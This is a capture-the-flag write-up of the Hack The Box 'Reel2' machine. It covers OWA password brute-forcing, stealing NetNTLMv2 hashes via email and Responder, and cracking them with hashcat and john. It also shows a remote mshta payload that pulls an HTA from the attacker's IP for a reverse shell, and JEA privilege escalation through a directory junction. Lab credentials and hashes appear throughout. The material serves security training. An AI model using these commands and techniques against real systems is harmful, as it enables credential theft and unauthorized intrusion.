Oct 15, 2020

Overview
Technical Writeup, Revealing my approach solving Reel2 machine From Hackthebox.
Target Informations
Machine Name : Reel 2 Domain Name : Reel2.htb - Reel2.htb.local - HTB IP Adress : 10.10.10.210 Creator : cube0x0 Difficulty : Hard Base Points : 40
Discovery & reconnaissance
First thing First, i'll add our target IP address into my /etc/hosts file, to resolve name resolution issues, then i'll quick it with a quick Nmap scan for open ports and services:
m3dsec@local:~/reel2.htb$ nmap -v -sC -sV -oN nmap/nmap_tcp_simple 10.10.10.210 # Nmap 7.80 scan initiated Wed Oct 14 10:10:54 2020 as: nmap -v -sC -sV -oN nmap/nmap_tcp_simple 10.10.10.210 Nmap scan report for Reel2.htb.local (10.10.10.210) Host is up (0.45s latency). Not shown: 991 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 8.5 |_http-server-header: Microsoft-IIS/8.5 |_http-title: 403 - Forbidden: Access is denied. 443/tcp open ssl/http Microsoft IIS httpd 8.5 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/8.5 |_http-title: IIS Windows Server | ssl-cert: Subject: commonName=Reel2 | Subject Alternative Name: DNS:Reel2, DNS:Reel2.htb.local | Issuer: commonName=Reel2 | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2020-07-30T10:12:46 | Not valid after: 2025-07-30T10:12:46 | MD5: aa49 5cac 7115 c7fe 0628 2a6b 0124 37c4 |_SHA-1: d7ea 2696 a56f 09cb 24ce 557f 830e 86ec 5f63 0f2d |_ssl-date: 2020-10-14T09:14:46+00:00; +2m00s from scanner time. 6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 6002/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 6004/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 6005/tcp open msrpc Microsoft Windows RPC 6006/tcp open msrpc Microsoft Windows RPC 6007/tcp open msrpc Microsoft Windows RPC 8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.2.32) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-open-proxy: Potentially OPEN proxy. |_Methods supported:CONNECTION |_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.32 |_http-title: Welcome | Wallstant Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: 1m59s Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Oct 14 10:12:48 2020 -- 1 IP address (1 host up) scanned in 114.45 seconds
we have IIS Web Server deployed over 80 and 443 but only accessible over SSL, port 8080 runnning apache daemon http-proxy.
Enumerating IIS Server
Visiting http://10.10.10.210/, we get code 403
on the other part, 443 is accessible
Directory brute forcing on 443 revealed other directories
https://10.10.10.210/aspnet_client https://10.10.10.210/public https://10.10.10.210/Exchange https://10.10.10.210/rpc https://10.10.10.210/owa https://10.10.10.210/autodiscover https://10.10.10.210/exchweb https://10.10.10.210/ecp https://10.10.10.210/ews
visiting /owa shows that the server is running an Exchange Client Access server Outlook Web Access
I did try common passwords combination, but without any result
We can spot OWA version within the source code

The version can help us identify the service pack version from the official microsoft wiki
Microsoft Exchange Server 2010 14.0.639.21 11/9/2009 Microsoft Exchange Server 2010 RTM 14.0.639.21 11/9/2009
But Searching for a vulnerability lead us no where, this is where i realized that i need to keep enumerating until i get Credentials or something else.
Enumerating port 8080
Over port 8080 we have a deployed Wallstant app.
A Quick Google Search reveal that's it's an Open source PHP social network app, we can leverage that try to search through its codes.
Going Through the official Github does not reveal any critical issue.
Over http://10.10.10.210:8080/signup, i created a new account :
Inside the app, we can spot multiple users, and only 2 posts.

Seems like cube is having a good time.

Remmeber that we need to log into the OWA instance, and we collected a bunch of words and usernames, now we can Generate our custom wordlists (usernames and passwords), for Usernames, i'll be using superkojiman script for the common usernames Patterns, As for Passwords i'll be using Mentalist to generate my wordlist.
Brute Forcing Outlook Web App
Metasploit has a great brute forcing modules for this specific task:
msf5 > search owa Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 4 auxiliary/scanner/http/owa_ews_login normal No OWA Exchange Web Services (EWS) Login Scanner 5 auxiliary/scanner/http/owa_iis_internal_ip 2012-12-17 normal No Outlook Web App (OWA) / Client Access Server (CAS) IIS HTTP Internal IP Disclosure 6 auxiliary/scanner/http/owa_login normal No Outlook Web App (OWA) Brute Force Utility msf5 >
there is also some other tools to abuse Exchange services, like the SprayingToolkit form byt3bl33d3r, or the Ruler from Orange Cyberdefense's Ethical Hacking Team.
And We Successfully Bruteforced OWA login :
msf5 auxiliary(scanner/http/owa_login) > set RHOST 10.10.10.210 RHOST => 10.10.10.210 msf5 auxiliary(scanner/http/owa_login) > set PASS_FILE mentalist_years_02.txt PASS_fILE => mentalist_years_02.txt msf5 auxiliary(scanner/http/owa_login) > set USER_FILE collected_usernames_entreprise_pattern.txt USER_FILE => collected_usernames_entreprise_pattern.txt msf5 auxiliary(scanner/http/owa_login) > set ENUM_DOMAIN true ENUM_DOMAIN => true msf5 auxiliary(scanner/http/owa_login) > set THREADS 10 THREADS => 10 msf5 auxiliary(scanner/http/owa_login) > run [*] 10.10.10.210:443 OWA - Testing version OWA_2013 [+] Found target domain: HTB [*] 10.10.10.210:443 OWA - Trying cubexcubex : This1950 [+] server type: [-] 10.10.10.210:443 OWA - FAILED LOGIN. 1.764190793 'HTB\cubexcubex' : 'This1950' (HTTP redirect with reason 2) [*] 10.10.10.210:443 OWA - Trying cubexcubex : This1951 [+] server type: ... ... [+] 10.10.10.210:443 OWA - SUCCESSFUL LOGIN. 2.044436159 'HTB\s.svensson' : 'Summer2020' [*] Auxiliary module execution completed
Now we have Credentials HTB\s.svensson:Summer2020 that we can login with into OWA instance:
Nothing interesting except for a list of users and their emails, and the ability to send them a message, this open us another vector, which is stealing the users NetNTLMv2 hashes.
This technique require us to craft a special email that embed a UNC path pointing back to our server, which is not available for our case
this is why i just included my server ip address in the body of the message
U can read more about this here.
We start Responder:
m3dsec@local:~/reel2.htb$ sudo responder -I tun0 [sudo] password for m3dsec: __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__| |__| NBT-NS, LLMNR & MDNS Responder 3.0.0.0 Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C [+] Poisoners: LLMNR [ON] NBT-NS [ON] DNS/MDNS [ON] [+] Servers: HTTP server [ON] HTTPS server [ON] SMB server [ON] Kerberos server [ON] SQL server [ON] FTP server [ON] IMAP server [ON] POP3 server [ON] SMTP server [ON] DNS server [ON] LDAP server [ON] RDP server [ON] [+] Generic Options: Responder NIC [tun0] Responder IP [10.10.14.34] Challenge set [random] Don't Respond To Names ['ISATAP'] [!] Error starting SSL server on port 443, check permissions or other servers running. [+] Listening for events...
Then we Created an Email, and send it to all the recipients on the client side:

Going Back To responder after a couple of minutes we can see k.svensson NetNTLMv2 hash.
[+] Listening for events... [HTTP] NTLMv2 Client : 10.10.10.210 [HTTP] NTLMv2 Username : htb\k.svensson [HTTP] NTLMv2 Hash : k.svensson::htb:b099e91f27d33461:CAF805819DD665124757DC98A4641BB63:01010000000000009B72CCC37A9DD601C81A9A8F2A2D6E57000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C0008003000300000000000000000000000004000004B049FD36CE4F996354E616797C4AF3EF2DFBAE746123EB9F687F33FB6789C8A0A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E0032003000000000000000000
Then i Cracked the password, either hashcat or john, both work well:
With Hashcat:
m3dsec@local:~/reel2.htb$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-4210M CPU @ 2.60GHz, 5766/5830 MB (2048 MB allocatable), 4MCU
[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>
k.svensson::htb:b099e91f27d33461:CAF805819DD665124757DC98A4641BB63:01010000000000009B72CCC37A9DD601C81A9A8F2A2D6E57000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C0008003000300000000000000000000000004000004B049FD36CE4F996354E616797C4AF3EF2DFBAE746123EB9F687F33FB6789C8A0A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E0032003000000000000000000:kittycat1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: K.SVENSSON::htb:3c65c6a9f48fd29d:c6fc6fda6e2ddecb69...000000
Time.Started.....: Thu Oct 14 17:46:47 2020, (2 secs)
Time.Estimated...: Thu Oct 14 17:46:59 2020, (10 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1187.8 kH/s (2.57ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 393216/14344385 (2.74%)
Rejected.........: 0/1794048 (0.00%)
Restore.Point....: 1794048/14344385 (12.51%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: freckles16 -> focker4
Started: Thu Oct 14 17:45:44 2020
Stopped: Thu Oct 14 17:45:46 2020
With John The Ripper
m3dsec@local:~/reel2.htb$ sudo john --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt hash
[sudo] password for m3dsec:
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
kittycat1 (?)
0g 0:00:00:11 DONE (2020-10-15 17:51) 0g/s 1244Kp/s 1244Kc/s 1244KC/s !)(OPPQR..*7¡Vamos!
user the "--show" Option to display all of the cracked passwords reliably
Session completed
Our cracked credentials : k.svensson:kittycat1
USER k.svensson - Powershell Remoting From linux to Windows
With the cracked credentials, we can Invoke-Commands and PS-Remote from our linux to the target host as long as :
- NTLM authentication is permited on the target machine
- WinRM services is running
$creds = Get-Credential Enter-PSSession -ComputerName 10.10.10.210 -Authentication Negotiate -Credential $creds --- Invoke-Command -ComputerName 10.10.10.210 -Authentication Negotiate -Credential $creds -ScriptBlock {Get-HotFix} Invoke-Command -ComputerName 10.10.10.210 -Credential $creds -ScriptBlock { hostname } `

Seems like we have an issue, its either a Module for Windows PowerShell isn't loaded correctly or something else, trying different commands :
$env:psmodulepath is working just fine.

After a while, we got around the problem by using the call operator &.

Directly i tried to invoke something within cmd, i used the windows/misc/hta server to deliver a malicious .hta file and get a reverse shell
My final payload :
& {cmd.exe /c mshta http://10.10.14.34:9090/LjcqPJCFNp6e.hta}
Getting back to Metasploit we noticed our first session opened :

Internal Enumeration
Once inside, we start enumerating, i Dropped winPeas and i got quite interesting files and informations, one of those information is the Full Access over sticky notes AppData folder.
RegPath: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run RegPerms: k.svensson [TakeOwnership] Key: stickynotes Folder: C:\Users\k.svensson\AppData\Local\Programs\stickynotes FolderPerms: k.svensson [AllAccess] File: C:\Users\k.svensson\AppData\Local\Programs\stickynotes\stickynotes.exe FilePerms: k.svensson [AllAccess]
We Enumerated that folder:

Inspecting 000003.log in our local machine, we can spot jea_test_account password Ab!Q@vcg^%@#1.

Reading jea_test_account.[pssc|pssc] files source code, we can spot the Check-File function.
# Functions to define when applied to a session FunctionDefinitions = @{ 'Name' = 'Check-File' 'ScriptBlock' = {param($Path, $ComputerName=$env:COMPUTERNAME) [bool]$Check=$Path -like "D:\*" -or $Path -like "C:\ProgramData\*" ; if($check) {get-content $Path}} }
it basically make sure that the call is coming from either D:\* or C:\ProgramData\* then it invoke the get-content PS command, to read the content of that path.

wa can abuse this by symlinking the Administrator folder somewhere in C:\ProgramData, and call the root.txt flag.
But first i need to login as user jea_test_account, for this we need to create a credential object within powershell that contain both, the username and a SecureString representing the user password:
PS /home/m3dsec/reel2.htb> $username = "jea_test_account" PS /home/m3dsec/reel2.htb> $password = ConvertTo-SecureString "Ab!Q@vcg^%@#1" -AsPlainText -Force PS /home/m3dsec/reel2.htb> $cred = New-Object System.Management.Automation.PSCredential -ArgumentList ($username, $password) PS /home/m3dsec/reel2.htb> Enter-PSSession -Computer 10.10.10.210 -credential $cred -ConfigurationName jea_test_account -verbose -debug -Authentication Negotiate [10.10.10.210]: PS>
within k.svensson session, i Symlinked the Administrator folder into C:\ProgramData\Administrator.
C:\ProgramData> powershell -exec bypass -nop Windows PowerShell Copyright (C) 2016 Microsoft Corporation. All rights reserved. PS C:\ProgramData> ni -ItemType Junction -Target 'C:\Users\Administrator' -Path 'C:\ProgramData\Administrator' Directory: C:\ProgramData Mode LastWriteTime Length Name ---- ------------- ------ ---- d----l 10/15/2020 4:18 PM Administrator PS C:\ProgramData>
ni stand for New-Item, -ItemType flag stand for the Symlink type, there is 5 types (File, Directory, SymbolicLink, Junction, HardLink)
i used Junction, why ? Read This.
Normally Get-Content will do the work, but in our case its not going to work, as we read on jea_test_account.* scripts, We will call Get-Content through Check-File function.
Conclusion
Real life scenarios where involved on this machine, thanks to Cube0x0 who took the time, to create such an amazing box.
Some Resources
- t521 Penetrate your OWA Nate Power - https://www.youtube.com/watch?v=tBljldhtC70
- https://social.technet.microsoft.com/wiki/contents/articles/240.exchange-server-and-update-rollup-build-numbers.aspx
- https://www.rapid7.com/db/modules/auxiliary/scanner/http/owa_login
- https://hunter2.gitbook.io/darthsidious/initial-access/password-spraying
- https://github.com/sensepost/ruler
- https://github.com/byt3bl33d3r/SprayingToolkit
- https://www.ired.team/offensive-security/initial-access/netntlmv2-hash-stealing-using-outlook
- https://ss64.com/ps/call.html
- https://docs.microsoft.com/en-us/troubleshoot/azure/active-directory/term-cmdlet-name-not-recognized-aad-cmdlet
- https://blog.quickbreach.io/blog/powershell-remoting-from-linux-to-windows/